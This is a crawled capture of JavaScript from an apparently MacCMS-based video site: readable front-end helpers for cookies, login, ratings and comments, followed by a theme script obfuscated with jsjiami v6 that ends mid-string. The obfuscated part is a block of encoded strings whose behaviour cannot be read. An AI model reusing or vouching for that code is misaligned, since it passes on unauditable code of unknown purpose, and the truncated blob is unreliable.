catch(e){try{window.sidebar.addPanel(s,u,"");}catch(e){layer.msg("加入收藏出错，请使用键盘Ctrl+D进行添加");}}},'Open':function(u,w,h){window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');},'Cookie':{'Set':function(name,value,days){var exp=new Date();exp.setTime(exp.getTime()+days*24*60*60*1000);var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();},'Get':function(name){var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));if(arr!=null){return decodeURIComponent(arr[2]);return null;}},'Del':function(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.Get(name);if(cval!=null){document.cookie=name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString();}}},'GoBack':function(){var ldghost=document.domain;if(document.referrer.indexOf(ldghost)>0){history.back();}
else{window.location="http://"+ldghost;}},'Adaptive':function(){if(maccms.mob_status=='1'&&maccms.url!=maccms.wapurl){if(document.domain==maccms.url&&MAC.UserAgent.mobile){location.href=location.href.replace(maccms.url,maccms.wapurl);}
else if(document.domain==maccms.wapurl&&!MAC.UserAgent.mobile){location.href=location.href.replace(maccms.wapurl,maccms.url);}}},'CheckBox':{'All':function(n){$("input[name='"+n+"']").each(function(){this.checked=true;});},'Other':function(n){$("input[name='"+n+"']").each(function(){this.checked=!this.checked;});},'Count':function(n){var res=0;$("input[name='"+n+"']").each(function(){if(this.checked){res++;}});return res;},'Ids':function(n){var res=[];$("input[name='"+n+"']").each(function(){if(this.checked){res.push(this.value);}});return res.join(",");}},'Qrcode':function(){$('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url='+MAC.Url);},'Image':{'Lazyload':{'Show':function(){try{$("img.lazy").lazyload();}catch(e){};},'Box':function($id){$("img.lazy").lazyload({container:$("#"+$id)});}}},'Verify':{'Init':function(){MAC.Verify.Focus();MAC.Verify.Click();},'Focus':function(){$('body').on("focus",".mac_verify",function(){$(this).removeClass('mac_verify').after(MAC.Verify.Show());$(this).unbind();});},'Click':function(){$('body').on('click','img.mac_verify_img',function(){$(this).attr('src',maccms.path+'/index.php/verify/index.html?');});},'Refresh':function(){$('.mac_verify_img').attr('src',maccms.path+'/index.php/verify/index.html?');},'Show':function(){return '<img class="mac_verify_img" src="'+maccms.path+'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';}},'PageGo':{'Init':function(){$('.mac_page_go').click(function(){var that=$(this);var url=that.attr('data-url');var total=that.attr('data-total');var sp=that.attr('data-sp');var page=$('#page').val();if(page>0&&(page<=total)){url=url.replace(sp+'PAGELINK',page).replace('PAGELINK',page);location.href=url;}
return false;});}},'Hits':{'Init':function(){if($('.mac_hits').length==0){return;}
var $that=$(".mac_hits");$.ajax({type:'get',url:maccms.path+'/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',timeout:5000,dataType:'json',error:function(){},success:function(json){if(json.code==1){$(".mac_hits").each(function(i){$type=$(".mac_hits").eq(i).attr('data-type');if($type!='insert'){$('.'+$type).html(eval('(json.data.'+$type+')'));}});}}});}},'Score':{'Init':function(){if($('.mac_score').length==0){return;}
$('body').on('click','.score_btn',function(e){MAC.Score.Submit();});$.ajax({type:'post',url:maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id'),timeout:5000,error:function(){$(".mac_score").html('评分加载失败');},success:function($r){MAC.Score.View($r);}});},'Submit':function(){var $s=$('.mac_score').find("input[name='score']").val();$.ajax({type:'post',url:maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id')+'&score='+$s,timeout:5000,error:function(){},success:function($r){layer.msg($r.msg)
if($r.code==1){MAC.Score.View($r);}}});},'View':function($r){$(".rating"+Math.floor($r.data.score)).attr('checked',true);$(".score_num").text($r.data.score_num);$(".score_all").text($r.data.score_all);$(".score_pjf").text($r.data.score);}},'Star':{'Init':function(){if($('.mac_star').length==0){return;}
$('.mac_star').raty({starType:'i',number:5,numberMax:5,half:true,score:function(){return $(this).attr('data-score');},click:function(score,evt){$.ajax({type:'get',url:maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),timeout:5000,dataType:'json',error:function(){$('.star_box').attr('title','网络异常！');},success:function(json){if(json.status==1){$('.star_tips').html(json.data.score);}else{$('.star_box').attr('title',json.msg);}}});}});}},'Digg':{'Init':function(){$('body').on('click','.digg_link',function(e){var $that=$(this);if($that.attr("data-id")){$.ajax({url:maccms.path+'/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),cache:false,dataType:'json',success:function($r){$that.addClass('disabled');if($r.code==1){if($that.attr("data-type")=='up'){$that.find('.digg_num').html($r.data.up);}
else{$that.find('.digg_num').html($r.data.down);}}
else{$that.attr('title',$r.msg);}}});}});}},'Gbook':{'Login':0,'Verify':0,'Init':function(){$('body').on('keyup','.gbook_content',function(e){MAC.Remaining($(this),200,'.gbook_remaining')});$('body').on('focus','.gbook_content',function(e){if(MAC.Gbook.Login==1&&MAC.User.IsLogin!=1){MAC.User.Login();}});$('body').on('click','.gbook_submit',function(e){MAC.Gbook.Submit();});},'Show':function($page){$.ajax({type:'post',url:maccms.path+'/index.php/gbook/index?page='+$page,timeout:3000,error:function(){$(".mac_gbook_box").html('留言加载失败，请刷新...');},success:function($html){$(".mac_gbook_box").html($html);}});},'Submit':function(){if($(".gbook_content").val()==''){layer.msg("请输入留言内容");return false;}
$.ajax({type:'post',url:maccms.path+'/index.php/gbook/saveData',data:$('.gbook_form').serialize(),success:function($r){layer.msg($r.msg);if($r.code==1){location.reload();}
else{if(MAC.Gbook.Verify==1){MAC.Verify.Refresh();}}}});},'Report':function(name){MAC.Pop.Show(maccms.path+'/index.php/gbook/report?name='+encodeURIComponent(name),function($r){$('body').on('click','#gbook_submit',function(e){MAC.Gbook.Submit();});});}},'Search':{'Init':function(){$('.mac_search').click(function(){var that=$(this);var url=that.attr('data-href')?that.attr('data-href'):maccms.path+'/index.php/vod/search.html';location.href=url+'?wd='+encodeURIComponent($("#wd").val());});},'Submit':function(){return false;}},'Suggest':{'Init':function($obj,$mid,$jumpurl){try{$($obj).autocomplete(maccms.path+'/index.php/ajax/suggest?mid='+$mid,{inputClass:"mac_input",resultsClass:"mac_results",loadingClass:"mac_loading",width:175,scrollHeight:300,minChars:1,matchSubset:1,cacheLength:10,multiple:false,matchContains:true,autoFill:false,dataType:"json",parse:function($r){if($r.code==1){var parsed=[];$.each($r['list'],function(index,row){row.url=$r.url;parsed[index]={data:row};});return parsed;}else{return{data:''};}},formatItem:function(row,i,max){return row.name;},formatResult:function(row,i,max){return row.text;}}).result(function(event,data,formatted){$($obj).val(data.name);location.href=data.url.replace('mac_wd',encodeURIComponent(data.name));});}
catch(e){}}},'Ulog':{'Init':function(){MAC.Ulog.Set();MAC.Ulog.Click();},'Get':function(){$.ajax({url:maccms.path+'/index.php/user/ajax_ulog/?ac=list',type:'GET',cache:false,dataType:'json',success:function($r){if($r.code==1){$.each($r['list'],function(index,row){layer.msg(row.ulog_id);});}else{}}});},'Set':function(){if($(".mac_ulog_set").attr('data-mid')){var $that=$(".mac_ulog_set");$.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));}},'Click':function(){$('body').on('click','a.mac_ulog',function(e){if(MAC.User.IsLogin==0){MAC.User.Login();return;}
var $that=$(this);if($that.attr("data-id")){$.ajax({url:maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),cache:false,dataType:'json',success:function($r){layer.msg($r.msg);if($r.code==1){$that.addClass('disabled');}else{$that.attr('title',$r.msg);}}});}});}},'User':{'BoxShow':0,'IsLogin':0,'UserId':'','UserName':'','GroupId':'','GroupName':'','Portrait':'','Init':function(){if($('.mac_user').length>0){$('body').on('click','.mac_user',function(e){MAC.User.Login();});}
if(MAC.Cookie.Get('user_id')!=undefined&&MAC.Cookie.Get('user_id')!=''){var url=maccms.path+'/index.php/user';MAC.User.UserId=MAC.Cookie.Get('user_id');MAC.User.UserName=MAC.Cookie.Get('user_name');MAC.User.GroupId=MAC.Cookie.Get('group_id');MAC.User.GroupName=MAC.Cookie.Get('group_name');MAC.User.Portrait=MAC.Cookie.Get('user_portrait');MAC.User.IsLogin=1;$('.mac_user').removeClass('mac_user').attr('href',url);$('.user_name').show().find('.name').text(MAC.User.UserName);$('.user_url').show().attr('href',url);$('.user_img').show().attr('src',MAC.User.Portrait);}
else{}},'CheckLogin':function(){if(MAC.User.IsLogin==0){MAC.User.Login();}},'Login':function(){var ac='ajax_login';if(MAC.Cookie.Get('user_id')!=undefined&&MAC.Cookie.Get('user_id')!=''){ac='ajax_info';}
MAC.Pop.Show(maccms.path+'/index.php/user/'+ac,function($r){$('body').off('click','.login_form_submit');$('body').on('click','.login_form_submit',function(e){$(this).unbind('click');$.ajax({type:'POST',url:maccms.path+'/index.php/user/login',data:$('.mac_login_form').serialize(),success:function($r){layer.msg($r.msg)
if($r.code==1){location.reload();}}});});});},'Logout':function(){$.ajax({type:'post',url:maccms.path+'/index.php/user/logout',success:function($r){layer.msg($r.msg)
if($r.code==1){location.reload();}}});},'PopedomCallBack':function(trysee,h){window.setTimeout(function(){$(window.frames["player_if"].document).find(".MacPlayer").html(h);},1000*60*trysee);},'BuyPopedom':function(o){var $that=$(o);if($that.attr("data-id")){if(confirm('您确认购买此条数据播放权限吗？')){$.ajax({url:maccms.path+'/index.php/user/ajax_buy_popedom.html?id='+$that.attr("data-id")+'&mid='+$that.attr("data-mid")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"),cache:false,dataType:'json',success:function($r){$that.addClass('disabled');layer.msg($r.msg)
if($r.code==1){top.location.reload();}},complete:function(){$that.removeClass('disabled');}});}}}},'Pop':{'Show':function($url,$callback){$.ajax({type:'post',url:$url,timeout:3000,error:function(){$('body').append(layer.msg("加载失败，请刷新"));},success:function($r){$('body').append($r);$callback($r);}});}},'AdsWrap':function(w,h,n){document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');},'Css':function($url){$("<link>").attr({rel:"stylesheet",type:"text/css",href:$url}).appendTo("head");},'Js':function($url){$.getScript($url,function(response,status){});},'Desktop':function(s){location.href=maccms.path+'/index.php/ajax/desktop?name='+encodeURI(s)+'&url='+encodeURI(location.href);},'Timming':function(){},'Error':function(tab,id,name){},'Style':{'Init':function(){let style=MAC.Cookie.Get('mx_style');let currentBgColor=$("#cssFile").attr('href').match(/\w+.css$/g)[0].split('.')[0]
if(style!=null){this.Css();}else{MAC.Cookie.Set('mx_style',currentBgColor);}
if(currentBgColor=='black'){$('#changeAppearance').html("切换浅色外观")}else{$('#changeAppearance').html("切换深色外观")}
this.Switch();},'Set':function(e){MAC.Cookie.Set('mx_style',e);},'Switch':function(){let style=MAC.Cookie.Get('mx_style')
if(style=='black'){$('#changeAppearance').html("切换浅色外观")}else if(style=='white'){$('#changeAppearance').html("切换深色外观")}
$('.icon-rijian').click(function(){$('.icon-yejian').toggle()
$('.icon-rijian').toggle()
let id=$(this).attr('data-id');$('#changeAppearance').html("切换深色外观")
MAC.Style.Set(id);MAC.Style.Css();})
$('.icon-yejian').click(function(){$('.icon-yejian').toggle()
$('.icon-rijian').toggle()
let id=$(this).attr('data-id');$('#changeAppearance').html("切换浅色外观")
MAC.Style.Set(id);MAC.Style.Css();})},'Css':function(){$("#cssFile").attr('href','/mxtheme/css/'+MAC.Cookie.Get('mx_style')+'.css');}},'AddEm':function(obj,i){var oldtext=$(obj).val();$(obj).val(oldtext+'[em:'+i+']');},'Remaining':function(obj,len,show){var count=len-$(obj).val().length;if(count<0){count=0;$(obj).val($(obj).val().substr(0,200));}
$(show).text(count);},'Comment':{'Login':0,'Verify':0,'Init':function(){$('body').on('click','.comment_face_box img',function(e){var obj=$(this).parent().parent().parent().find('.comment_content');MAC.AddEm(obj,$(this).attr('data-id'));});$('body').on('click','.comment_face_panel',function(e){$(this).parent().find('.comment_face_box').toggle();});$('body').on('keyup','.comment_content',function(e){var obj=$(this).parent().parent().parent().parent().find('.comment_remaining');MAC.Remaining($(this),200,obj)});$('body').on('focus','.comment_content',function(e){if(MAC.Comment.Login==1&&MAC.User.IsLogin!=1){MAC.User.Login();}});$('body').on('click','.comment_report',function(e){var $that=$(this);if($(this).attr("data-id")){$.ajax({url:maccms.path+'/index.php/comment/report.html?id='+$that.attr("data-id"),cache:false,dataType:'json',success:function($r){$that.addClass('disabled');layer.msg($r.msg)
if($r.code==1){}}});}});$('body').on('click','.comment_reply',function(e){var $that=$(this);if($that.attr("data-id")){var str=$that.html();$('.comment_reply_form').remove();if(str=='取消回复'){$that.html('回复');return false;}
if(str=='回复'){$('.comment_reply').html('回复');}
var html=$('.comment_form').prop("outerHTML");var oo=$(html);oo.addClass('comment_reply_form');oo.find('input[name="comment_pid"]').val($that.attr("data-id"));$that.parent().after(oo);$that.html('取消回复');}});$('body').on('click','.comment_submit',function(e){var $that=$(this);MAC.Comment.Submit($that);});},'Show':function($page){if($(".mac_comment").length>0){$.ajax({type:'get',url:maccms.path+'/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+$('.mac_comment').attr('data-mid')+'&page='+$page,timeout:5000,error:function(){$(".mac_comment").html('评论加载失败，请刷新...');},success:function($r){$(".mac_comment").html($r);}});}},'Reply':function($o){},'Submit':function($o){var form=$o.parents('form');if($(form).find(".comment_content").val()==''){layer.msg("请输入您的评论！")
return false;}
if($('.mac_comment').attr('data-mid')==''){layer.msg("模块mid错误！")
return false;}
if($('.mac_comment').attr('data-id')==''){layer.msg("关联id错误！")
return false;}
$.ajax({type:'post',url:maccms.path+'/index.php/comment/saveData',data:$(form).serialize()+'&comment_mid='+$('.mac_comment').attr('data-mid')+'&comment_rid='+$('.mac_comment').attr('data-id'),success:function($r){layer.msg($r.msg)
if($r.code==1){MAC.Comment.Show(1);}
else{if(MAC.Comment.Verify==1){MAC.Verify.Refresh();}}}});}}}
$(function(){MAC.Image.Lazyload.Show();MAC.Adaptive();MAC.Verify.Init();MAC.PageGo.Init();MAC.User.Init();MAC.Digg.Init();MAC.Score.Init();MAC.Star.Init();MAC.Hits.Init();MAC.Ulog.Init();MAC.Suggest.Init('.mac_wd',1,'');MAC.Timming();MAC.Style.Init();});

--- FILE ---
content_type: application/javascript
request_url: http://mhsjo.com/mxtheme/js/script.js?v=mizhiv4.5
body_size: 39465
content:
/*
觅知博客www.98dou.cn
更新日期：2022年10月1日01:16:56
*/
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],IiIi1iil=[iｉl,'w77DpMKnMxFqwqM8','ZsK6HsOpBn7DtWI=','wpMsC8O2XMOieMOa','wrR0S8OeFE7Dq8KjwqBRwpfCsMO2Qz1SXMO1c8OMf398','wqVvwpvCoF4=','ATtGK8KhwqE=','F8KkwoYDECQ=','OMOJwpvCig==','U8K8w5hkBMK6wrI=','wpPDr8K3PsK7eA==','ccK7E8ObF2vDog==','w7fCtDDDpw==','w4ktwrfDtw==','wrXCisKpw7E=','I8OIwpTClcK0bMKAOX4=','Z8KwGMOdH2vDlXPCoMOqwrnDtER9w5d+HcK/KcKiP8KKwr0=','wrtswqXCrFtPGQJ6asO2ScKYw7cIwoXDpFHDjw==','wq5ie8OQDE/DnMK1wqViwofCr8OuditMVcODfg==','w7kfwrDCsQ==','BFTDhMOzQMO+Lw==','bDB3wo7DjT/DkGQ7wrR2M1/DoQ==','w73CjMOdF1gkwqg8QcOpw6vCnlgd','w63CkjHCpDbClz0Aw75iw5LDim8xwpITwrrDmMKz','JMK6aMKHJcKpYcKPLDYODw9tworCoFMmwqU=','w7MJKmsew4Mzw53ChQrCuhk8wr91LR3DsMK+w4U=','wp1AGH/DjzAaw7EtAEXDqB4iwrDCtMKMwpLCgDA=','UcK+w5hqDg==','NcKUYU7DiQ==','UcOTwrI7wp3DiMKMOQ==','NcKLew==','wq0Qw6HDqw==','w593wo/DilXDtcOlw4PCg3VF','Zk0wHMOgwrAvw4kqDA==','wrcWw6jDsw==','w7XCm8OQFnI0w6kkU8OowrTCn08cw4c=','HsOEwqERwoHDjMKNZ23CgcKjOAAzWGjDpg==','w67CncOHCnw4wqg5RsOz','w7bClDjCjjXClTs=','M8K4FcOUH3PDojvCpcO+wr7CqlJUw5o=','dk3CjAgxw6NUwqjCnHTCtm9SUMKTKQ==','wqnDpwVUwqDCjWjCj8KtFzdDwpcubTECYhYtw6M3w6vDmsOGw6bDrMO/woQ9ZMOkwpjCmcO8','DMK1wpYIHQ==','wrLDtsOow4cdUDd/UBJ+','w5XDusKyOMKqacO6AMKySTDClg==','c8K5E8OVHQ==','wpp6w7/CncOfYX8wF8OZQsK/woTDl2g/wqrCosKEwqvDplnDryU5JhzCnMKQwrXDpcKkwpHDgnR+Gw==','aiR3wpnDoA==','BVlvw6pOB3kh','w5d6w6Q=','w4bCrg7DmQ==','wozChgIWEsKvEcOvwpcYw4w=','wpcmAsOGRMOmVMOLwoFs','wpMnL1oVWXAX','w6/Ci8K+w7I0VULDp8K7PQwkEA==','LwXDv8OfwpNsbG7DkcOPwohrwp0rTwIJ','RcOGw5TDiDQ4w5hNaXTDj8Ovw4XClMKsFg==','eMKVZ0nDl1XDoAfDq8KaOcKuw7vCtmbCp8OI','5YmB5Lmi5L6Q5oG35aeQ5YuH5oiW5YiY772d6LeT57eQ5YuF5Lut57q+5aSO5pyW5Y6R5LmJ6Lel55yC77+h','wpp6w7/Ck8OfcDEnF8OE','DMK0wowHHSPDpw==','w7UDwqTCsX8=','w7wUwrjCuXnCrg==','wrd7wpPCikZbDwI=','w557woDDiUrDvsOBw5w=','woExwqjDlcOmwr1BCMKUQFE=','IMK7dsKhPA==','ccKxHsO1Gn7DtGU=','eiF8wpbDoiTDm3s=','w51zwpDDgE3DpMOV','wqV2wpXCpUNUGwI=','wqjDnsKEERUcwpLCuw==','w7YUSMK6','wqJlXcOH','wo3CiwAOO8K+O8Oz','XMOYwrE=','XMKwwp0HFzTDsQ==','w6jDmRLCkn8f','wod8Q8K/WRM=','YcKnGcOZEno=','w4krwr/DvQ==','w4hzwoHDjQ==','w64YQ8K6','w63ChsOY','UcKywooFCjPDvMO6w5RmZg==','ClJlw4xMB3w=','UcKpwoAJHSDDtcKww5MlMHo9w4vCjWbDkMOGw7RNw4A3wphHeg==','w4JiwofDiw==','eMKIaUrDhxXCq1nDusKaKcOgw6XCtWvCoMKAesOmwrvCuQ==','QcK6w55+J8K6wrk=','worCkRoc','wqEBX8K+w5V6','OcK6YsKxNMKUasKFNw==','AxVEwoxsw5lTw6A3w5k=','w503wqnDlcOjwr0vFMKaQw==','wpEiw7/DhsKxwok=','w6rDnBjCp3INRSg=','wplNFWM=','HMKtwoYHEw==','QMOWwqQdwp/DnQ==','A1vDicO7bsO/Pg==','wqfCmcKSw6vCi30=','GcOOw5bDgzcxw74MfGbDng==','aCtqwpPDvS8=','PsKhG8OUW3PDrmXCpQ==','w4V1TMKiVBfCqFtj','wo80wrXDv2DDkcKDbFfCo8KWDFXDicK1ZA==','X8K9w5V8CcKrw7rCt1x3UcORw6fDghM=','w6rCm8KSw6TCl3RxwrvDpsKzwozDiMKZFQl/LA==','AwhEwphsw4VlwqUsw4/DjMOtw4vCn3Nw','PsK4FcOSA3PDojvCpcO+wr7CqkZaw45nFA==','w7QQwqLCvyDCoi/DtH7DmwIqw5Bqw4PDkFFiNQ==','Sklqw4sPD343Qg==','w5DCjgAdEcKmN8Kuwp4Ow55dwpFgw4ZgIcKMworCjsOuASrCsw==','wqoBJ2QCw5sTwojChBvCnQg5wr1hYxvDtMK5wotNSmDDl8KYQ0HDhV/Chw4Vd2Vzw6c+wpfDisOMwpA+wqRG','w6HCpATCoDMuAQ==','wpvCggwR','w67DosKtCA==','w7TDusO0w6AEXSEh','XsOWwrsd','wpzCjWRPwqMlK2Q=','YsKwF8OZAHrDhHrCsMOswq8=','P8KWbEjDmg==','wo7CgGJgwqYqP2Q=','VMK7w59t','w51nw7PCl8OV','wpU9wqvDng==','wphAF3vDkCEcw6UlB3A=','w7DCnDnCgjnCjS0=','wqfCnsKUw6zChmpxw7g=','PcKwasKw','w6UYPHI=','WcOZwrIdwok=','wpYqDcOFW8OtcsOM','wrPCisK8w6osRGDDqcO3IhY=','w7XDtcOjw4YQ','DMKowo0IET7Ds8Kk','GztCI8K/wrDDpUjCt8KFw4E=','DcOCw5XDiA==','CFxxw5BOCWs2','KsKgYMK2IcKpdg==','w4suAMONR8OvcMKSwpR9w6p8aixdwo/DpcKp','Skl5w4ZBDms8W2YECgMeWQfDrsO2wq7DtV8tMsKYNC/DisOZAwvCr8OBfQ==','PsK2D8OEBHrDqWI=','w5whw7HDl8KhwoDCusKaMg==','woMZZwx7w6thw7/Cs8Olw7Z9ZcOUc8OLwozCm8Okw4o2UsORwpzDoF4=','w5A1wqbDjsO/wqovEMKUUQ==','NcKsHHfCq8KURcOrMMOWwoQ=','w4A9wr7DmHnDnMKVMg==','w7fCmCnCjD7CjQwAw6NRw4LDlXckwoQNwrPDrsK+XcK2eMOE','Z0E/H8O/wrsJw44=','Flhmw4ZUA0k+TnAF','QsKzw4NsC8K6wqQ=','wp3Do8KwPQ==','wrbCk8KQw6/ClH1Xw7rDs8Khwp0=','McOZwpLCpcKsf8KaJA==','VsOewrgc','w6vDtQhEwrzCh3vDhg==','wq7Dm1nCh+aEgeixjuaCnuS8pOeUjOikoeeeqcKJfcK7FueJki/CqDsxcsOZw4/Dp8K6wpbnsqnlioHoi6fmnLp8asOK5b+l6KWw5quX5p+E','K8KgH33DsMKZY8OuNsONwoPDuXRfA2Vh','w4wRah05w7Epw6LCtcOvwrghPsKecMOHwpvDhcOhw4poXcOWwonCqR7DvcKqC8K/wrV8QcOPw4lnwoghIER/SWvCtCd0BMOxwpzCq8Kmw4cEwoYZeMKPRMOCZMOuwrFLwooywqLDp8KuF8K4wo3CtsKrw4E=','w6TCjMO0w6bmrL7mqIDmnZzllqrkupbmmqXml5XmnLLmu7TvvaYPwqbopK7nnLXlj4blrKNgw6zDpsOOURd7wpMUC8OaNi4=','w7fDtRZZwrnChn3CmMO/FSodw5giYT4APFc1w6I3wqTClcOlworDnMOYwqcjNsOzwpLCmMOgw5Qzw55zwrXDuTciBcOpQcKdwpDCo8Oiw504wqPCtQDDunsmQGJ4BRnCg8O6dcKdwoNtYWLCpcKKGw==','bMK2N8Kn5rG85LqC5pu25pWa5LmL6LyN5Z2L5Zyj7725G8KKwrpCN8K7DsKDbgM2RR7Cq8KKS0TDjsONHsK3A3rCi8OxZGjCjV8Hwq/Dtw==','w6bCoSDDsRfCl1rCpzzDgmw9w6HDgxbCosKbw5jCi8K/wr5xwpxwwo82w7LDkUsEA8KAwrPDhMKpw4bDrFh6wrcMOcK8w4PCh8ODGsKiwqPDrMO6w63CpTVNOFvDvDVBwoN8NcOma1Zfw6wowrzDtcORIsObWsO7BjJ3w7bDsSHDgsKFLSArK8KTw5M=','wqcSFcKt5pmU5pa65pSP6ZSwwoTCj1075buPPFrmn6/DqOaUqxBf','VMOmLg==','HyzDlg==','wod2Sg==','woksCA==','w7cEJ3c1w4MY','wpExGsOM','UDPDnh7DgwA=','wovDpcKuLMKjX8OgQsKp','w6HCuQTCtDMyNw88Wg==','w4RGFnvDlSFyw7krBA==','wqrDlcKZFAcL','fsOOwp7CicKyasKKIm3CgyJqw43Ctg==','wrMCwr7CsX/Csj7DrnrDjEA0w5Ahw5o=','w4VIAmDDjiEyw6xrF3DDrl0gwrPCpcKRwpDClzsaw5ApbEHCpQ==','wozCl3U=','S1Bzw51KA2c3AGkFCAwNXwfDu8OywqnDqVQjdsKY','JsKtFVvCscKQdcO0','DMKpwoAT','w7XCrC3DthU=','wq4Zw7zDuRYQ','wpU1wqHDn8Ofwq12','w6vDpMKsBxZu','w6vDuxNZwpbCgXbDhw==','Al/DmcONQsO4I2XCkg==','w6zDusOzw4s=','QMK3w5BtHA==','OMOcwoXCpcKsf8KaJA==','w7jDjB3Clmo=','wprCjAEc','WMODwrsU','wqnCqA/CoQk3EA==','HsOUwrkWwoXDiMKWJG7CgcOrLkE3U2k=','wrbCh8ODCm40wrZ9UMOjw74=','w4HCl3FKwrouPjpfwpvCuDAYRsOmw5jDtcKRw70=','PsKmDcOfBnrDtTvCs8OqwqjDs19Vwo9iA8KJPA==','HMKhw4ZgFcKrwqXDrk52DsOaw7nDgQEkw4M=','wqnDpwVUwqDCjWjCj8K7BDVPw5QidjwIIA==','w4swGMOAQsOmZ8KSwoZzw79/dA==','IsKxGGzCm8KEasOrIsOGwoXCpiMJ','woc9w7TDjMKswok=','w7TDoBNPwqTCqW/DlsKkFT5Hw4M=','DcKkwqMLFyA=','wqfCmcKTw7TCkHd4w7rDt8Kg','w6cDJnQFw5ga','w6PCkiXCkyXCljIJw7dW','5Yu45LmI5L6O5oCW5aWp5Yu85omC5Yic77+66LSd57aY5Yi/5LmT57uX5aec5p2G5Y6e5Lut6Laf556l77+D','Jzt2wpvDuS/CkWo8wrk=','ej19wpnDrjnDjw==','w4hgwpDDilE=','Aw1EwpF8w5lhw689woLCgMKzw4DCn2x2HlrCs8OPw6JYO8OIBQ==','QhVOwpI=','LxvDtcOawpRjYW7Dh8OBwpI=','VsOmJ8O5wpIWew==','w7hvwpbCrk8WUgJrTcOxRsKcw6YKwoXCrFnDgHVY','eiBxwo3DiT7Dkg==','w4HCtBTDiw==','DhVEwoxsw5k=','w6bCrzTDoA7CqlXDsn0=','wpp6w7LCk8OfdnRoCsOEH8Knwp8=','wrLDuMOmw40LWT5/Rgdy','PsK9H8OXEnrDtTvCvsOvw7HDtFVaw5BxGQ==','w615RsOYGErDmMKhwrQIw5zCs8OjYi0SHsOVdcOfaHl6AcKYBlzDh8KUwp3DlQ==','w5dlw77CkcOG','w6/Ds8Oow5Q3SDsi','ZSd5','CsOPw5/Dry01w44T','w6TDuBtewrs=','PcK0YMKjIcKz','w6vDp8KsHxp4wro=','B8OOw5XDizU8','w7ANOmcSw4M=','CjJAP8KswqbDkg==','w6zCmCXCgCPCkQ==','wp94X8K/SA8=','O0zCjB8hw7xF','PMOYwpjCgcK0dg==','w5IdaRdiw7wPw6fCs8O0wr8=','AyLDgwvDmAQ=','w6TDux1WwrnCjQ==','QMK3w5xmE8KrwpTCr1xmDw==','fsOOwpPCh8KyfcKBenDCnn99w5Y=','UDDDlA/DhBNoMXHDgsOYwrYI','KsK5e8KnLw==','RMKzw50=','woZqSg==','w6IDK3UE','wqXDixnChWwPXnZNwoo8w445','w7VswpLCqFhZFBN7WMO3SsKa','cEErXcO3wqcaw5E3DVbCr1/DisKBw5wOw7kkw7PClj/Du0rDlMKRwq/DrB/CkMKSwqXDiA==','wpbDq8K9BsK7ZcO7WcKxUjrCvXnCmhzCk8K/','wp01wrPCu3bDkcKHMlDDv8OWRUPDlMKqOcKvfcKIw5dPw5bCg8O8TcOkJsKNAsOKYcKUE8O/cT7Co29AKcOIw5A1w7XDicK9wqt1w6A=','wo8ywpbDjFfDvMODwpLDgA==','Ngg+H8O3wqYdwoB8GlDDrVvCj8Kdw4UJwrpow63Ciz3DokXCmsOEwr/CvEDDnsOF','w6JXw73DrBkKwqM=','w7jDmcKcwr7Dnjd4w7/CrA==','LMK5E8KWFXPDpmXCosKiw77Do0JUw5I/GMKYL8K9d8KAwqPDkyUTQsKkeRnDvsOhNTLCvDVlFDPDusKxGsObejHChMKlYMO3wp1BFMOLwo8wE3bmuKnnqYPCn3pDHMK9ZMO0EmI=','[base64]','dkjCih8ww6BDw6zCi3TCuA==','wrLDs8Ouw5AcUyArRx95Qxw=','woMuKlwd','wqLCgMK+w64zRA==','wp4ow77DisKswoQ=','wq90R8OSCVI=','wrV+TcOqCEjDlQ==','E1XDicOBT8OrJ3A=','w6DCryDDig7CmE/DqQ==','CcKuwos7FjHDucKy','w6EdWcKtw4s=','wrnCqAc=','w5jCtQY=','FSzDkhvDhQ==','w4xiwpLDgE3DtA==','B1Jkw4JLAw==','w5wgw7/DicKtwoDCsMOWIhVn','wrtwwpPCvEZfUQVvTsKuQcKGw6sb','HsOawrkcwoTDhcKaZ3/CksKkcEQqUmHDsMO5wqhzwqjDgMOrw5YPw5IsbVd9bcKuAwbCvQ==','w7QYQ8Knw4JjwpXCrcOCw4Y=','wrV4WsOcH1bDnA==','woN/wo3DgVbDvMODwoLClmdUw4cMIsO2wpM=','RcOGw5TDiDQ4w5hNaXTDj8Ovw4LCgcKkHsKE','wrfCgsKEw6zChw==','S8OsJcO5wp8DaHQ=','woNmwoPDhw7DvMOPw5zClg==','w6/Cg8Kww78jTUzDpMOy','woN/wo3DgVbDvMODwoLClmdUw4cGMcO0woY=','woN/wo3DgVbDvMODwoLClmdUw4ceMcO1wpbCuA==','D8OKw4/DjWwww48PbXHDgsK1w4XDmMK3EsKbZwI=','E8KowoEBVTjDscK+w5FhajNqwpLCj33Cgw==','w6TDosKtCVJjwqswGiTCtRjDh8Knwr/Dp8OAwoRpfj7DuArDkMKQJMOUBMOEdMOewpfDsk9Kw5nCn1ZAw6MnSMKSw7rDscKSb8O